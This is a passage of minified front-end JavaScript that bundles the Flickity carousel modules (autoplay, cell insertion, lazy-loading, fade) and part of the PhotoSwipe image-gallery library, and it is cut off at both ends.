n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout((function(){t.parent.next(!0),t.tick()}),e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}))})),addRemoveCell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var o=function(e){var t=document.createDocumentFragment();return e.forEach((function(e){t.appendChild(e.element)})),t}(i),s=t==n;if(s)this.slider.appendChild(o);else{var a=this.cells[t].element;this.slider.insertBefore(o,a)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach((function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}))})),lazyload=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function o(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),s=[];n.forEach((function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),o=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||o)return[e]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",a=e.querySelectorAll(s);return i.makeArray(a)}(e);s=s.concat(t)})),s.forEach((function(e){new o(e,this)}),this)}},o.prototype.handleEvent=i.handleEvent,o.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},o.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},o.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},o.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=o,t}))})),js=createCommonjsModule((function(e){
/*!
       * Flickity v2.2.1
       * Touch, responsive, flickable carousels
       *
       * Licensed GPLv3 for open source use
       * or Flickity Commercial License for commercial use
       *
       * https://flickity.metafizzy.co
       * Copyright 2015-2019 Metafizzy
       */
window,e.exports&&(e.exports=flickity)})),flickityFade=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(js,utils):i(t.Flickity,t.fizzyUIUtils)}(commonjsGlobal,(function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-t-e;i.renderPosition(n)}))}},i.prototype.setOpacity=function(e){this.cells.forEach((function(t){t.element.style.opacity=e}))};var o=e.prototype;e.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){(delete this.didDragEnd,this.options.fade)&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(e){e.setOpacity("")})))};var a=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),o=this.wrapDifference(t.target,-this.x);o/=n,t.setOpacity(1-o),i.setOpacity(o);var s=e.a;this.isDragging&&(s=o>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var e=this.slides.map((function(e,t){return this.getSlideDistance(-this.x,t)}),this),i=e.map((function(e){return Math.abs(e)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=e[o],a=this.slides.length,r=s>=0?1:-1;return{a:o,b:t.modulo(o+r,a)}},o.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},o.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}))})),photoswipe=createCommonjsModule((function(e,t){
/*! PhotoSwipe - v4.1.3 - 2019-01-08
      * http://photoswipe.com
      * Copyright (c) 2019 Dmitry Semenov; */
var i;e.exports=(i=function(e,t,i,n){var o={features:null,bind:function(e,t,i,n){var o=(n?"remove":"add")+"EventListener";t=t.split(" ");for(var s=0;s<t.length;s++)t[s]&&e[o](t[s],i,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var i=document.createElement(t||"div");return e&&(i.className=e),i},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,i){o.bind(e,t,i,!0)},removeClass:function(e,t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var i=e.firstChild;i;){if(o.hasClass(i,t))return i;i=i.nextSibling}},arraySearch:function(e,t,i){for(var n=e.length;n--;)if(e[n][i]===t)return n;return-1},extend:function(e,t,i){for(var n in t)if(t.hasOwnProperty(n)){if(i&&e.hasOwnProperty(n))continue;e[n]=t[n]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl().style,t="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!i.pointerEvent){var n=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var s=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);s&&s.length>0&&(s=parseInt(s[1],10))>=1&&s<8&&(i.isOldIOSPhone=!0)}var a=n.match(/Android\s([0-9\.]*)/),r=a?a[1]:0;(r=parseFloat(r))>=1&&(r<4.4&&(i.isOldAndroid=!0),i.androidVersion=r),i.isMobileOpera=/opera mini|opera mobi/i.test(n)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],h=0;h<4;h++){t=d[h];for(var p=0;p<3;p++)l=u[p],c=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!i[l]&&c in e&&(i[l]=c);t&&!i.raf&&(t=t.toLowerCase(),i.raf=window[t+"RequestAnimationFrame"],i.raf&&(i.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!i.raf){var f=0;i.raf=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-f)),n=window.setTimeout((function(){e(t+i)}),i);return f=t+i,n},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,i,n){t=t.split(" ");for(var o,s=(n?"detach":"attach")+"Event",a=function(){i.handleEvent.call(i)},r=0;r<t.length;r++)if(o=t[r])if("object"===_typeof(i)&&i.handleEvent){if(n){if(!i["oldIE"+o])return!1}else i["oldIE"+o]=a;e[s]("on"+o,i["oldIE"+o])}else e[s]("on"+o,i)});var s=this,a=25,r=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(l,n);var c,u,d,h,p,f,m,v,g,y,b,w,_,E,k,C,S,x,L,A,I,P,M,T,D,z,O,B,R,q,H,N,F,U,j,W,V,X,G,Z,Y,J,Q,K,$,ee,te,ie,ne,oe,se,ae,re,le,ce,ue,de=function(){return{x:0,y:0}},he=de(),pe=de(),fe=de(),me={},ve=0,ge={},ye=de(),be=0,we=!0,_e=[],Ee={},ke=!1,Ce=function(e,t){o.extend(s,t.publicMethods),_e.push(e)},Se=function(e){var t=$t();return e>t-1?e-t:e<0?t+e:e},xe={},Le=function(e,t){return xe[e]||(xe[e]=[]),xe[e].push(t)},Ae=function(e){var t=xe[e];if(t){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<t.length;n++)t[n].apply(s,i)}},Ie=function(){return(new Date).getTime()},Pe=function(e){le=e,s.bg.style.opacity=e*l.bgOpacity},Me=function(e,t,i,n,o){(!ke||o&&o!==s.currItem)&&(n/=o?o.fitRatio:s.currItem.fitRatio),e[P]=w+t+"px, "+i+"px"+_+" scale("+n+")"},Te=function(e){ne&&(e&&(y>s.currItem.fitRatio?ke||(ui(s.currItem,!1,!0),ke=!0):ke&&(ui(s.currItem),ke=!1)),Me(ne,fe.x,fe.y,y))},De=function(e){e.container&&Me(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ze=function(e,t){t[P]=w+e+"px, 0px"+_},Oe=function(e,t){if(!l.loop&&t){var i=h+(ye.x*ve-e)/ye.x,n=Math.round(e-yt.x);(i<0&&n>0||i>=$t()-1&&n<0)&&(e=yt.x+n*l.mainScrollEndFriction)}yt.x=e,ze(e,p)},Be=function(e,t){var i=bt[e]-ge[e];return pe[e]+he[e]+i-i*(t/b)},Re=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},qe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},He=null,Ne=function t(){He&&(o.unbind(document,"mousemove",t),o.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,Ae("mouseUsed")),He=setTimeout((function(){He=null}),100)},Fe=function(){o.bind(document,"keydown",s),H.transform&&o.bind(s.scrollWrap,"click",s),l.mouseUsed||o.bind(document,"mousemove",Ne),o.bind(window,"resize scroll orientationchange",s),Ae("bindEvents")},Ue=function(){o.unbind(window,"resize scroll orientationchange",s),o.unbind(window,"scroll",g.scroll),o.unbind(document,"keydown",s),o.unbind(document,"mousemove",Ne),H.transform&&o.unbind(s.scrollWrap,"click",s),G&&o.unbind(window,m,s),clearTimeout(N),Ae("unbindEvents")},je=function(e,t){var i=ai(s.currItem,me,e);return t&&(ie=i),i},We=function(e){return e||(e=s.currItem),e.initialZoomLevel},Ve=function(e){return e||(e=s.currItem),e.w>0?l.maxSpreadZoom:1},Xe=function(e,t,i,n){return n===s.currItem.initialZoomLevel?(i[e]=s.currItem.initialPosition[e],!0):(i[e]=Be(e,n),i[e]>t.min[e]?(i[e]=t.min[e],!0):i[e]<t.max[e]&&(i[e]=t.max[e],!0))},Ge=function(){if(P){var t=H.perspective&&!T;return w="translate"+(t?"3d(":"("),void(_=H.perspective?", 0px)":")")}P="left",o.addClass(e,"pswp--ie"),ze=function(e,t){t.left=e+"px"},De=function(e){var t=e.fitRatio>1?1:e.fitRatio,i=e.container.style,n=t*e.w,o=t*e.h;i.width=n+"px",i.height=o+"px",i.left=e.initialPosition.x+"px",i.top=e.initialPosition.y+"px"},Te=function(){if(ne){var e=ne,t=s.currItem,i=t.fitRatio>1?1:t.fitRatio,n=i*t.w,o=i*t.h;e.width=n+"px",e.height=o+"px",e.left=fe.x+"px",e.top=fe.y+"px"}}},Ze=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,s[t]()))},Ye=function(e){e&&(J||Y||oe||V)&&(e.preventDefault(),e.stopPropagation())},Je=function(){s.setScrollOffset(0,o.getScrollY())},Qe={},Ke=0,$e=function(e){Qe[e]&&(Qe[e].raf&&z(Qe[e].raf),Ke--,delete Qe[e])},et=function(e){Qe[e]&&$e(e),Qe[e]||(Ke++,Qe[e]={})},tt=function(){for(var e in Qe)Qe.hasOwnProperty(e)&&$e(e)},it=function(e,t,i,n,o,s,a){var r,l=Ie();et(e),function c(){if(Qe[e]){if((r=Ie()-l)>=n)return $e(e),s(i),void(a&&a());s((i-t)*o(r/n)+t),Qe[e].raf=D(c)}}()},nt={shout:Ae,listen:Le,viewportSize:me,options:l,isMainScrollAnimating:function(){return oe},getZoomLevel:function(){return y},getCurrentIndex:function(){return h},isDragging:function(){return G},isZooming:function(){return ee},setScrollOffset:function(e,t){ge.x=e,q=ge.y=t,Ae("updateScrollOffset",ge)},applyZoomPan:function(e,t,i,n){fe.x=t,fe.y=i,y=e,Te(n)},init:function(){if(!c&&!u){var i;s.framework=o,s.template=e,s.bg=o.getChildByClass(e,"pswp__bg"),O=e.className,c=!0,H=o.detectFeatures(),D=H.raf,z=H.caf,P=H.transform,R=H.oldIE,s.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),s.container=o.getChildByClass(s.scrollWrap,"pswp__container"),p=s.container.style,s.itemHolders=C=[{el:s.container.children[0],wrap:0,index:-1},{el:s.container.children[1],wrap:0,index:-1},{el:s.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",Ge(),g={resize:s.updateSize,orientationchange:function(){clearTimeout(N),N=setTimeout((function(){me.x!==s.scrollWrap.clientWidth&&s.updateSize()}),500)},scroll:Je,keydown:Ze,click:Ye};var n=H.isOldIOSPhone||H.isOldAndroid||H.isMobileOpera;for(H.animationName&&H.transform&&!n||(l.showAnimationDuration=l.hideAnimationDuration=0),i=0;i<_e.length;i++)s["init"+_e[i]]();t&&(s.ui=new t(s,o)).init(),Ae("firstUpdate"),h=h||l.index||0,(isNaN(h)||h<0||h>=$t())&&(h=0),s.currItem=Kt(h),(H.isOldIOSPhone||H.isOldAndroid)&&(we=!1),e.setAttribute("aria-hidden","false"),l.modal&&(we?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===q&&(Ae("initialLayout"),q=B=o.getScrollY());var a="pswp--open ";for(l.mainClass&&(a+=l.mainClass+" "),l.showHideOpacity&&(a+="pswp--animate_opacity "),a+=T?"pswp--touch":"pswp--notouch",a+=H.animationName?" pswp--css_animation":"",a+=H.svg?" pswp--svg":"",o.addClass(e,a),s.updateSize(),f=-1,be=null,i=0;i<r;i++)ze((i+f)*ye.x,C[i].el.style);R||o.bind(s.scrollWrap,v,s),Le("initialZoomInEnd",(function(){s.setContent(C[0],h-1),s.setContent(C[2],h+1),C[0].el.style.display=C[2].el.style.display="block",l.focus&&e.focus(),Fe()})),s.setContent(C[1],h),s.updateCurrItem(),Ae("afterInit"),we||(E=setInterval((function(){Ke||G||ee||y!==s.currItem.initialZoomLevel||s.updateSize()}),1e3)),o.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,u=!0,Ae("close"),Ue(),ei(s.currItem,null,!0,s.destroy))},destroy:function(){Ae("destroy"),Zt&&clearTimeout(Zt),e.setAttribute("aria-hidden","true"),e.className=O,E&&clearInterval(E),o.unbind(s.scrollWrap,v,s),o.unbind(window,"scroll",s),Ct(),tt(),xe=null},panTo:function(e,t,i){i||(e>ie.min.x?e=ie.min.x:e<ie.max.x&&(e=ie.max.x),t>ie.min.y?t=ie.min.y:t<ie.max.y&&(t=ie.max.y)),fe.x=e,fe.y=t,Te()},handleEvent:function(e){e=e||window.event,g[e.type]&&g[e.type](e)},goTo:function(e){var t=(e=Se(e))-h;be=t,h=e,s.currItem=Kt(h),ve-=t,Oe(ye.x*ve),tt(),oe=!1,s.updateCurrItem()},next:function(){s.goTo(h+1)},prev:function(){s.goTo(h-1)},updateCurrZoomItem:function(e){if(e&&Ae("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ne=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ne=null;ie=s.currItem.bounds,b=y=s.currItem.initialZoomLevel,fe.x=ie.center.x,fe.y=ie.center.y,e&&Ae("afterChange")},invalidateCurrItems:function(){k=!0;for(var e=0;e<r;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==be){var t,i=Math.abs(be);if(!(e&&i<2)){s.currItem=Kt(h),ke=!1,Ae("beforeChange",be),i>=r&&(f+=be+(be>0?-r:r),i=r);for(var n=0;n<i;n++)be>0?(t=C.shift(),C[r-1]=t,f++,ze((f+2)*ye.x,t.el.style),s.setContent(t,h-i+n+1+1)):(t=C.pop(),C.unshift(t),f--,ze(f*ye.x,t.el.style),s.setContent(t,h+i-n-1-1));if(ne&&1===Math.abs(be)){var o=Kt(S);o.initialZoomLevel!==y&&(ai(o,me),ui(o),De(o))}be=0,s.updateCurrZoomItem(),S=h,Ae("afterChange")}}},updateSize:function(t){if(!we&&l.modal){var i=o.getScrollY();if(q!==i&&(e.style.top=i+"px",q=i),!t&&Ee.x===window.innerWidth&&Ee.y===window.innerHeight)return;Ee.x=window.innerWidth,Ee.y=window.innerHeight,e.style.height=Ee.y+"px"}if(me.x=s.scrollWrap.clientWidth,me.y=s.scrollWrap.clientHeight,Je(),ye.x=me.x+Math.round(me.x*l.spacing),ye.y=me.y,Oe(ye.x*ve),Ae("beforeResize"),void 0!==f){for(var n,a,c,u=0;u<r;u++)n=C[u],ze((u+f)*ye.x,n.el.style),c=h+u-1,l.loop&&$t()>2&&(c=Se(c)),(a=Kt(c))&&(k||a.needsUpdate||!a.bounds)?(s.cleanSlide(a),s.setContent(n,c),1===u&&(s.currItem=a,s.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===n.index&&c>=0&&s.setContent(n,c),a&&a.container&&(ai(a,me),ui(a),De(a));k=!1}b=y=s.currItem.initialZoomLevel,(ie=s.currItem.bounds)&&(fe.x=ie.center.x,fe.y=ie.center.y,Te(!0)),Ae("resize")},zoomTo:function(e,t,i,n,s){t&&(b=y,bt.x=Math.abs(t.x)-fe.x,bt.y=Math.abs(t.y)-fe.y,Re(pe,fe));var a=je(e,!1),r={};Xe("x",a,r,e),Xe("y",a,r,e);var l=y,c={x:fe.x,y:fe.y};qe(r);var u=function(t){1===t?(y=e,fe.x=r.x,fe.y=r.y):(y=(e-l)*t+l,fe.x=(r.x-c.x)*t+c.x,fe.y=(r.y-c.y)*t+c.y),s&&s(t),Te(1===t)};i?it("customZoomTo",0,1,i,n||o.easing.sine.inOut,u):u(1)}},ot=30,st=10,at={},rt={},lt={},ct={},ut={},dt=[],ht={},pt=[],ft={},mt=0,vt=de(),gt=0,yt=de(),bt=de(),wt=de(),_t=function(e,t){return e.x===t.x&&e.y===t.y},Et=function(e,t){return Math.abs(e.x-t.x)<a&&Math.abs(e.y-t.y)<a},kt=function(e,t){return ft.x=Math.abs(e.x-t.x),ft.y=Math.abs(e.y-t.y),Math.sqrt(ft.x*ft.x+ft.y*ft.y)},Ct=function(){Q&&(z(Q),Q=null)},St=function e(){G&&(Q=D(e),Ft())},xt=function(){return!("fit"===l.scaleMode&&y===s.currItem.initialZoomLevel)},Lt=function e(t,i){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(i(t)?t:e(t.parentNode,i))},At={},It=function(e,t){return At.prevent=!Lt(e.target,l.isClickableElement),Ae("preventDragEvent",e,t,At),At.prevent},Pt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Mt=function(e,t,i){i.x=.5*(e.x+t.x),i.y=.5*(e.y+t.y)},Tt=function(e,t,i){if(e-U>50){var n=pt.length>2?pt.shift():{};n.x=t,n.y=i,pt.push(n),U=e}},Dt=function(){var e=fe.y-s.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},zt={},Ot={},Bt=[],Rt=function(e){for(;Bt.length>0;)Bt.pop();return M?(ue=0,dt.forEach((function(e){0===ue?Bt[0]=e:1===ue&&(Bt[1]=e),ue++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Bt[0]=Pt(e.touches[0],zt),e.touches.length>1&&(Bt[1]=Pt(e.touches[1],Ot))):(zt.x=e.pageX,zt.y=e.pageY,zt.id="",Bt[0]=zt),Bt},qt=function(e,t){var i,n,o,a,r=fe[e]+t[e],c=t[e]>0,u=yt.x+t.x,d=yt.x-ht.x;if(i=r>ie.min[e]||r<ie.max[e]?l.panEndFriction:1,r=fe[e]+t[e]*i,(l.allowPanToNext||y===s.currItem.initialZoomLevel)&&(ne?"h"!==se||"x"!==e||Y||(c?(r>ie.min[e]&&(i=l.panEndFriction,ie.min[e],n=ie.min[e]-pe[e]),(n<=0||d<0)&&$t()>1?(a=u,d<0&&u>ht.x&&(a=ht.x)):ie.min.x!==ie.max.x&&(o=r)):(r<ie.max[e]&&(i=l.panEndFriction,ie.max[e],n=pe[e]-ie.max[e]),(n<=0||d>0)&&$t()>1?(a=u,d>0&&u<ht.x&&(a=ht.x)):ie.min.x!==ie.max.x&&(o=r))):a=u,"x"===e))return void 0!==a&&(Oe(a,!0),K=a!==ht.x),ie.min.x!==ie.max.x&&(void 0!==o?fe.x=o:K||(fe.x+=t.x*i)),void 0!==a;oe||K||y>s.currItem.fitRatio&&(fe[e]+=t[e]*i)},Ht=function(e){if(!("mousedown"===e.type&&e.button>0))if(Qt)e.preventDefault();else if(!X||"mousedown"!==e.type){if(It(e,!0)&&e.preventDefault(),Ae("pointerDown"),M){var t=o.arraySearch(dt,e.pointerId,"id");t<0&&(t=dt.length),dt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var i=Rt(e),n=i.length;$=null,tt(),G&&1!==n||(G=ae=!0,o.bind(window,m,s),W=ce=re=V=K=J=Z=Y=!1,se=null,Ae("firstTouchStart",i),Re(pe,fe),he.x=he.y=0,Re(ct,i[0]),Re(ut,ct),ht.x=ye.x*ve,pt=[{x:ct.x,y:ct.y}],U=F=Ie(),je(y,!0),Ct(),St()),!ee&&n>1&&!oe&&!K&&(b=y,Y=!1,ee=Z=!0,he.y=he.x=0,Re(pe,fe),Re(at,i[0]),Re(rt,i[1]),Mt(at,rt,wt),bt.x=Math.abs(wt.x)-fe.x,bt.y=Math.abs(wt.y)-fe.y,te=kt(at,rt))}},Nt=function(e){if(e.preventDefault(),M){var t=o.arraySearch(dt,e.pointerId,"id");if(t>-1){var i=dt[t];i.x=e.pageX,i.y=e.pageY}}if(G){var n=Rt(e);if(se||J||ee)$=n;else if(yt.x!==ye.x*ve)se="h";else{var s=Math.abs(n[0].x-ct.x)-Math.abs(n[0].y-ct.y);Math.abs(s)>=st&&(se=s>0?"h":"v",$=n)}}},Ft=function(){if($){var e=$.length;if(0!==e)if(Re(at,$[0]),lt.x=at.x-ct.x,lt.y=at.y-ct.y,ee&&e>1){if(ct.x=at.x,ct.y=at.y,!lt.x&&!lt.y&&_t($[1],rt))return;Re(rt,$[1]),Y||(Y=!0,Ae("zoomGestureStarted"));var t=kt(at,rt),i=Xt(t);i>s.currItem.initialZoomLevel+s.currItem.initialZoomLevel/15&&(ce=!0);var n=1,o=We(),a=Ve();if(i<o)if(l.pinchToClose&&!ce&&b<=s.currItem.initialZoomLevel){var r=1-(o-i)/(o/1.2);Pe(r),Ae("onPinchClose",r),re=!0}else(n=(o-i)/o)>1&&(n=1),i=o-n*(o/3);else i>a&&((n=(i-a)/(6*o))>1&&(n=1),i=a+n*o);n<0&&(n=0),Mt(at,rt,vt),he.x+=vt.x-wt.x,he.y+=vt.y-wt.y,Re(wt,vt),fe.x=Be("x",i),fe.y=Be("y",i),W=i>y,y=i,Te()}else{if(!se)return;if(ae&&(ae=!1,Math.abs(lt.x)>=st&&(lt.x-=$[0].x-ut.x),Math.abs(lt.y)>=st&&(lt.y-=$[0].y-ut.y)),ct.x=at.x,ct.y=at.y,0===lt.x&&0===lt.y)return;if("v"===se&&l.closeOnVerticalDrag&&!xt()){he.y+=lt.y,fe.y+=lt.y;var c=Dt();return V=!0,Ae("onVerticalDrag",c),Pe(c),void Te()}Tt(Ie(),at.x,at.y),J=!0,ie=s.currItem.bounds,qt("x",lt)||(qt("y",lt),qe(fe),Te())}}},Ut=function(e){if(H.isOldAndroid){if(X&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(X),X=setTimeout((function(){X=0}),600))}var t;if(Ae("pointerUp"),It(e,!1)&&e.preventDefault(),M){var i=o.arraySearch(dt,e.pointerId,"id");if(i>-1)if(t=dt.splice(i,1)[0],navigator.msPointerEnabled){var n={4:"mouse",2:"touch",3:"pen"};t.type=n[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else 